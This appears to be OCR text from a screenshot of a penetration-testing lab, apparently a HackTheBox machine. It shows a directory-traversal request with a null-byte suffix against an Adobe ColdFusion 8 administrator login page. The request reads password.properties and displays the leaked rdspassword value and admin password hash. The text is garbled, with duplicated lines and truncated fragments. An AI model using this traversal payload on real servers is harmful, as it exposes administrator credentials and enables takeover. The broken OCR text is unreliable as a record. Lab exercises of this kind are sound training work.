 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef GitHub de4js | JavaScript Deob...
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true